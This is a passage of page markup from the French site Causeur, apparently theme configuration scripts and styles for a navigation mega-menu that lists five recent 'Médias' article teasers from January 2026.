block_tdi_94.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_94","tdc_css_class_style":"tdi_94_rand_style","category_id":"13","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_94"}';
block_tdi_94.td_column_number = "3";
block_tdi_94.block_type = "tdb_header_mega_menu";
block_tdi_94.post_count = "5";
block_tdi_94.found_posts = "1664";
block_tdi_94.header_color = "";
block_tdi_94.ajax_pagination_infinite_stop = "";
block_tdi_94.max_num_pages = "333";
tdBlocksArray.push(block_tdi_94);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_94 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/charline-et-le-mystere-du-cordon-sanitaire-disparu-321569"  rel="bookmark" class="td-image-wrap " title="Charline et le mystère du cordon sanitaire disparu" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/Miniature-CEMA-Youtube-Cetait-mieux-apres-2-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/charline-et-le-mystere-du-cordon-sanitaire-disparu-321569"  rel="bookmark" title="Charline et le mystère du cordon sanitaire disparu">Charline et le mystère du cordon sanitaire disparu</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T16:00:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/petit-coup-de-demaquillant-ideologique-pain-ventura-321586"  rel="bookmark" class="td-image-wrap " title="Petit coup de démaquillant idéologique" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/pain-ventura-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/petit-coup-de-demaquillant-ideologique-pain-ventura-321586"  rel="bookmark" title="Petit coup de démaquillant idéologique">Petit coup de démaquillant idéologique</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T14:59:00+01:00" >16 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/charlie-hebdo-humour-noir-321461"  rel="bookmark" class="td-image-wrap " title="Humour: attention à la piste noire!" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/charlie-logo2-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/charlie-hebdo-humour-noir-321461"  rel="bookmark" title="Humour: attention à la piste noire!">Humour: attention à la piste noire!</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T09:00:00+01:00" >14 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/wikipedia-sous-influence-iskandar323-neutral-pov-321379"  rel="bookmark" class="td-image-wrap " title="Wikipedia sous influence" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/wikipedia-edition-guerre-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/wikipedia-sous-influence-iskandar323-neutral-pov-321379"  rel="bookmark" title="Wikipedia sous influence">Wikipedia sous influence</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T14:00:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.causeur.fr/medias" class="td-post-category">Médias</a>                        <div class="td-module-thumb"><a href="https://www.causeur.fr/pour-la-separation-des-betises-et-de-letat-laicite-policar-saint-cricq-leaument-321376"  rel="bookmark" class="td-image-wrap " title="Pour la séparation des bêtises et de l’Etat" ><span class="subscriber-flag"><span class="flag-text">Abonné</span></span><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.causeur.fr/wp-content/uploads/2026/01/policar-324x400.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.causeur.fr/pour-la-separation-des-betises-et-de-letat-laicite-policar-saint-cricq-leaument-321376"  rel="bookmark" title="Pour la séparation des bêtises et de l’Etat">Pour la séparation des bêtises et de l’Etat</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                    
                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T05:59:00+01:00" >13 janvier 2026</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_94" data-td_block_id="tdi_94"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_94" data-td_block_id="tdi_94"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-148875"><a href="https://www.causeur.fr/economie"><div class="tdb-menu-item-text">Économie</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_95 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_95" >
<style>.tdi_95 .block-mega-child-cats{padding:16px 0}.tdi_95 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_95 .block-mega-child-cats a{padding:2px 22px;border-width:0 1px 0 0;font-size:13px!important}.tdi_95 .block-mega-child-cats .cur-sub-cat{border-width:0 1px 0 0}.tdi_95 .block-mega-child-cats{text-align:right}.tdi_95:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_95:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_95.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_95.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_95 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_95 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_95 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_95 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:13px;margin-bottom:13px;display:flex;flex-direction:column}.tdi_95 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_95 .td-module-container:before{bottom:-13px;border-color:#eaeaea}.tdi_95 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_95 .entry-thumb{background-position:center 50%}.tdi_95 .td-image-container{display:block;order:0}.ie10 .tdi_95 .td-module-meta-info,.ie11 .tdi_95 .td-module-meta-info{flex:auto}.tdi_95 .td-post-vid-time{display:block}.tdi_95 .entry-title{margin:3px 0;font-size:15px!important;line-height:1.2!important}.tdi_95 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_95 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_95 .td-module-meta-info{border-color:#eaeaea}.tdi_95 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_95 .td-author-date{display:inline}.tdi_95 .td-post-author-name{display:none}.tdi_95 .entry-review-stars{display:inline-block}.tdi_95 .td-icon-star,.tdi_95 .td-icon-star-empty,.tdi_95 .td-icon-star-half{font-size:15px}.tdi_95 .td-module-comments{display:none}.tdi_95 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_95:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}html:not([class*='ie']) .tdi_95 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_95 .block-mega-child-cats{width:160px}.tdi_95 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_95 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_95 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_95 .td-module-container:before{bottom:-13px}.tdi_95 .entry-title{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_95 .tdb-mega-modules-wrap{padding:14px}.tdi_95 .block-mega-child-cats{width:140px;padding:14px 0}.tdi_95 .block-mega-child-cats a{padding:0 14px;font-size:11px!important}.tdi_95 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important;clear:none!important;padding-left:7px;padding-right:7px;padding-bottom:13px;margin-bottom:13px}.tdi_95 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_95 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_95 .td_block_inner{margin-left:-7px;margin-right:-7px}.tdi_95 .td-module-container:before{bottom:-13px}.tdi_95 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_95 .entry-title{font-size:13px!important}}@media (max-width:767px){.tdi_95 .td_module_wrap{padding-bottom:13px!important;margin-bottom:13px!important}.tdi_95 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_95 .td_module_wrap .td-module-container:before{display:block!important}.tdi_95 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_95 .td_module_wrap{clear:none!important;padding-bottom:13px;margin-bottom:13px}.tdi_95 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_95 .td-module-container:before{bottom:-13px}}</style><script>var block_tdi_95 = new tdBlock();
block_tdi_95.id = "tdi_95";
block_tdi_95.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","menu_id":"1202","mm_align_screen":"yes","f_elem_font_family":"","f_elem_font_size":"eyJwb3J0cmFpdCI6IjExIiwiYWxsIjoiMTFweCJ9","mm_width":"1300","mm_subcats_bg":"#ffffff","mm_elem_border_a":"0 1px 0 0","mm_elem_padd":"eyJhbGwiOiIycHggMjJweCIsInBvcnRyYWl0IjoiMCAxNHB4In0=","mm_sub_padd":"eyJhbGwiOiIxNnB4IDAiLCJwb3J0cmFpdCI6IjE0cHggMCJ9","f_title_font_size":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","art_title":"3px 0","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","mm_child_cats":"10","mm_elem_border":"0 1px 0 0","mm_height":"eyJhbGwiOiIzNDUiLCJsYW5kc2NhcGUiOiIzMDAiLCJwb3J0cmFpdCI6IjI0MCJ9","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAiLCJwb3J0cmFpdCI6IjE0MCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE0In0=","modules_gap":"eyJwb3J0cmFpdCI6IjE0In0=","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTJweCJ9","f_elem_font_line_height":"eyJwb3J0cmFpdCI6IjQ4cHgifQ==","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"26","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_weight":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_95","tdc_css_class_style":"tdi_95_rand_style","category_id":"1201","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_95"}';
block_tdi_95.td_column_number = "3";
